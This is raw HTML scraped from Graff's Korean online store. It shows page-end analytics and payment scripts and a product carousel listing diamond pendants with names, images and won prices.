                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '주의',
        'basket.remove.product.msg': '당신은 카트에서 다음 제품을 제거 하시겠습니까?',
        'wishlist.remove.product.msg': '위시리스트에서 다음 제품을 제거하시겠습니까?',
        'wishlist.remove.error': '위시리스트에서 제품을 제거하는 동안 오류가 발생했습니다.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'ko',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1770125489526',
        'sessionFirstVisitTime': '1.770128361391E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1770125489526/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1770125489526/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1770125489526/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1770125489526/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_KR"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"KRW","detail":{"products":[{"name":"Flame Emerald Cut Diamond Engagement Ring","id":"EPV01E_EPV01E","brand":"Graff","category":"Engagement & Bridal/Engagement/Engagement Rings/Flame","dimension22":"bridal","dimension23":"bridal_engagement","dimension24":"bridal_engagement_engagementrings","dimension25":"bridal_engagement_engagementrings_flame","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="KRW" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1770125489526/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1770125489526/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1770125489526/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RPN01ALL_RPN01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22HPN01ALL_HPN01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22EPN01ALL_EPN01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22EPT01ALL_EPT01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN945_RGN945%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP007_RGP007%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22PPN01ALL_PPN01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP006_RGP006%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN841_RGN841_GN13268%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN382_RGN382%22%7D%7D%5D&limit=6.0
body_size: 2939
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RPN01ALL_RPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RPN01ALL_RPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RPN01ALL_RPN01ALL" />
        <meta itemprop="description" content="라운드 다이아몬드 펜던트" />
        <meta itemprop="name" content="라운드 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c33622003d5fbd3dd9fe52cffb" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RPN01ALL_RPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RPN01ALL_RPN01ALL"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            
                <div class="b-product-tile__badge">
                    <span>3D</span>
                </div>
            
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" aria-label="라운드 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="라운드 다이아몬드 펜던트"
            title="라운드 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" tabindex="0">라운드 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">플래티넘 및 화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5950000">
                    ₩ 5,950,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="HPN01ALL_HPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="HPN01ALL_HPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;HPN01ALL_HPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;HPN01ALL_HPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="HPN01ALL_HPN01ALL" />
        <meta itemprop="description" content="하트 쉐이프 다이아몬드 펜던트" />
        <meta itemprop="name" content="하트 쉐이프 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ea1366d38463bf0862f1f6080b" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=HPN01ALL_HPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="HPN01ALL_HPN01ALL"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            
                <div class="b-product-tile__badge">
                    <span>3D</span>
                </div>
            
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" aria-label="하트 쉐이프 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800"
            alt="하트 쉐이프 다이아몬드 펜던트"
            title="하트 쉐이프 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" tabindex="0">하트 쉐이프 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">플래티넘 및 화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5520000">
                    ₩ 5,520,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="EPN01ALL_EPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="EPN01ALL_EPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="EPN01ALL_EPN01ALL" />
        <meta itemprop="description" content="에메랄드 컷 다이아몬드 펜던트" />
        <meta itemprop="name" content="에메랄드 컷 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="220082be01a8643666cf29c2cd" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=EPN01ALL_EPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="EPN01ALL_EPN01ALL"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            
                <div class="b-product-tile__badge">
                    <span>3D</span>
                </div>
            
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" aria-label="에메랄드 컷 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800"
            alt="에메랄드 컷 다이아몬드 펜던트"
            title="에메랄드 컷 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" tabindex="0">에메랄드 컷 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드, 플래티넘</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="16680000">
                    ₩ 16,680,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="EPT01ALL_EPT01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="EPT01ALL_EPT01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPT01ALL_EPT01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPT01ALL_EPT01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="EPT01ALL_EPT01ALL" />
        <meta itemprop="description" content="에메랄드 컷 다이아몬드 펜던트" />
        <meta itemprop="name" content="에메랄드 컷 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=2000&amp;sh=2000" />
